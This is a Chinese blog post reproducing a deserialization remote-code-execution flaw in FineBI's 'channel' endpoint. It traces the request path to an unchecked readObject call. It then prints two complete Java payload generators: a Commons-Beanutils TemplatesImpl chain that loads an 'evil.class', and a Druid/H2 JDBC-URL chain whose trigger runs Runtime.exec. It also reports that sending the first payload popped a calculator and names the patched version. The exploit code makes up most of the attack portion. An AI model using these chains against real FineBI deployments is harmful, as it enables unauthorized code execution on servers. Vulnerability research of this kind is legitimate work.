随手记录一下



触发点分析 我这里的代码是FineBI5.1.0的,在这个版本路由是通过注解形式实现的,因为是复现所以直接来到漏洞接口

可以看到这个channel接口就是我们漏洞点了,在这个文件的接口都是在/remote/design 路由下

但是实际访问需要加上包名/decision/至于/webroot/应该就是整个项目的目录名了,具体的路由定义没找到,只能这样猜测了,关于路由分析还是得再练练。。。



可以看到在channel接口下获取了request请求,将其转化为输入流,然后写进输出流(感觉Java的IO流也得好好学学,整的我一愣一愣的),过程中调用了WorkContext.handleMessage() **对请求进行了处理,直接跟进这个方法



然后*messageListener* 是WorkspaceMessageHandler 的对象自然也就跳转到这个接口了,这里实现了这个接口的类应该只有一个,我点击跟进直接就跳转了







看到了类似反序列化的方法deserializeInvocation 跟进



此时就得注意了,除了我们可控的参数流到了这里,后面还执行了一个GZipSerializerWrapper.wrap(InvocationSerializer.getDefault()) 对于这个wrap 传入的是InvocationSerializer 类的实例,跟进这个wrap

跟进这个类



来到构造函数,可以看到这个this.serializer 即InvocationSerializer 类的实例,这个分析后面会有用,回到之前

1 2 3 4 5 6 7 8 9 private Invocation deserializeInvocation (byte [] paramArrayOfbyte, FineResult paramFineResult) throws Exception { try { return SerializerHelper.<Invocation>deserialize(paramArrayOfbyte, GZipSerializerWrapper.wrap(InvocationSerializer.getDefault())); } catch (Exception exception) { paramFineResult.setResult(null ); paramFineResult.setException(exception); throw exception; } }





继续跟进这个deserialize

可以看到可控参数流到了反序列化这里,反序列化器paramSerializer 即我们上面分析的GZipSerializerWrapper 类,跟进deserialize



此时很显然我们应该选第二个

而这里的this.serializer 即我们上面分析的InvocationSerializer 类的实例,所以我们再次跟进deserialize



此时就选择第四个了,其实有调试的话完全不用这么分析,直接跟着跳就行了,但是我调试环境没弄好。。。

出现了两个readObejct方法,即我们反序列化的终点了



链子构造 CB链 构造链子简单的就是先找存不存在有历史漏洞的依赖,那样比较好找触发点,乍一看没看到熟悉的依赖,其实帆软都内置了,基本上在下面这个jar包

明显的CB依赖,但是似乎并不知道版本,直接用源码的jar包即可

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 import com.jcraft.jzlib.GZIPInputStream;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.apache.commons.beanutils.BeanComparator;import java.io.*;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.Base64;import java.util.PriorityQueue;import java.util.zip.GZIPOutputStream;public class CB1 { public static void main (String[] args) throws Exception{ byte [] bytes = Files.readAllBytes(Paths.get("E:\\evil.class" )); TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , new byte [][]{bytes}); setFieldValue(templates, "_name" , "evil" ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); BeanComparator beanComparator = new BeanComparator (null , String.CASE_INSENSITIVE_ORDER); PriorityQueue queue = new PriorityQueue (2 , beanComparator); queue.add("a" ); queue.add("b" ); setFieldValue(beanComparator,"property" , "outputProperties" ); setFieldValue(queue,"queue" , new Object []{templates,templates}); Unserialize("H4sIAAAAAAAAAK1Uz2/cRBh9s3Z2ky....." ); } public static void Serialize (Object object) throws Exception{ ByteArrayOutputStream baos = new ByteArrayOutputStream (); ObjectOutputStream oos = new ObjectOutputStream (baos); oos.writeObject(object); final ByteArrayOutputStream baos3 = new ByteArrayOutputStream (); final GZIPOutputStream gos3 = new GZIPOutputStream (baos3); gos3.write(baos.toByteArray()); gos3.finish(); String base64str = Base64.getEncoder().encodeToString(baos3.toByteArray()); System.out.println(base64str); } public static void Unserialize (String base64str) throws Exception{ final ByteArrayInputStream bais = new ByteArrayInputStream (Base64.getDecoder().decode(base64str)); final GZIPInputStream gis = new GZIPInputStream (bais); ObjectInputStream ois = new ObjectInputStream (gis); ois.readObject(); } public static void setFieldValue (Object obj, String fieldName, Object value) throws Exception { Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(obj, value); } }





通过yakit发包比较方便,因为源码并没有进行base64解码,所以用yakit的fuzztag

弹出计算器

在5.1.18这个payload失效,原本的InputStream对象已被JDKSerializer.CustomObjectInputStream 如果类在黑名单则不进行反序列化

不知道叫什么链 这条链只公开了一小会文章就被下架了,下面这个poc是要带h2库的,默认不存在,默认存在的为hsqldb

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 import com.fr.third.alibaba.druid.pool.DruidAbstractDataSource;import com.fr.third.alibaba.druid.pool.DruidDataSource;import com.fr.third.alibaba.druid.pool.xa.DruidXADataSource;import com.fr.json.JSONArray;import sun.misc.Unsafe;import java.io.*;import java.lang.reflect.Field;import java.util.*;import java.util.zip.GZIPInputStream;import java.util.zip.GZIPOutputStream;public class sql { public static void main (String[] args) throws Exception{ String url = "jdbc:h2:mem:test;MODE=MSSQLServer;init=CREATE TRIGGER shell3 BEFORE SELECT ON\n" + "INFORMATION_SCHEMA.TABLES AS $$//javascript\n" + "java.lang.Runtime.getRuntime().exec('calc')\n" + "$$\n" ; DruidXADataSource druidXADataSource = new DruidXADataSource (); druidXADataSource.setLogWriter(null ); druidXADataSource.setStatLogger(null ); druidXADataSource.setUrl(url); druidXADataSource.setInitialSize(1 ); ArrayList<Object> arrayList = new ArrayList <>(); arrayList.add(druidXADataSource); JSONArray objects = new JSONArray (arrayList); Map textAndMnemonicHashMap1 = (Map) getUnsafe().allocateInstance(Class.forName("javax.swing.UIDefaults$TextAndMnemonicHashMap" )); Map textAndMnemonicHashMap2 = (Map) getUnsafe().allocateInstance(Class.forName("javax.swing.UIDefaults$TextAndMnemonicHashMap" )); textAndMnemonicHashMap1.put(objects,"yy" ); textAndMnemonicHashMap2.put(objects,"zZ" ); Field transactionHistogram = DruidAbstractDataSource.class.getDeclaredField("transactionHistogram" ); transactionHistogram.setAccessible(true ); transactionHistogram.set(druidXADataSource,null ); Field initedLatch = DruidDataSource.class.getDeclaredField("initedLatch" ); initedLatch.setAccessible(true ); initedLatch.set(druidXADataSource,null ); Field field=HashMap.class.getDeclaredField("loadFactor" ); field.setAccessible(true ); field.set(textAndMnemonicHashMap1,1 ); Field field1=HashMap.class.getDeclaredField("loadFactor" ); field1.setAccessible(true ); field1.set(textAndMnemonicHashMap2,1 ); Hashtable<Object, Object> hashtable = new Hashtable <>(); hashtable.put(textAndMnemonicHashMap1,1 ); hashtable.put(textAndMnemonicHashMap2,1 ); textAndMnemonicHashMap1.put(objects,null ); textAndMnemonicHashMap2.put(objects,null ); Unserialize("H4sIAAAAAAAAAKVZXWwcVxW+69iJYzv+i2MnaZIacJuEtLslCW0aKyS....." ); } public static void Serialize (Object object) throws Exception{ ByteArrayOutputStream baos = new ByteArrayOutputStream (); ObjectOutputStream oos = new ObjectOutputStream (baos); oos.writeObject(object); final ByteArrayOutputStream baos3 = new ByteArrayOutputStream (); final GZIPOutputStream gos3 = new GZIPOutputStream (baos3); gos3.write(baos.toByteArray()); gos3.finish(); String base64str = Base64.getEncoder().encodeToString(baos3.toByteArray()); System.out.println(base64str); } public static void Unserialize (String base64str) throws Exception{ final ByteArrayInputStream bais = new ByteArrayInputStream (Base64.getDecoder().decode(base64str)); final GZIPInputStream gis = new GZIPInputStream (bais); ObjectInputStream ois = new ObjectInputStream (gis); ois.readObject(); } public static Unsafe getUnsafe () throws Exception { Field unsafeField = Unsafe.class.getDeclaredField("theUnsafe" ); unsafeField.setAccessible(true ); Unsafe unsafe = (Unsafe) unsafeField.get(null ); return unsafe; } }

参考文章 帆软 FineReport/FineBI channel反序列化漏洞分析_帆软反序列化-CSDN博客

https://forum.butian.net/share/2806

https://xz.aliyun.com/t/14800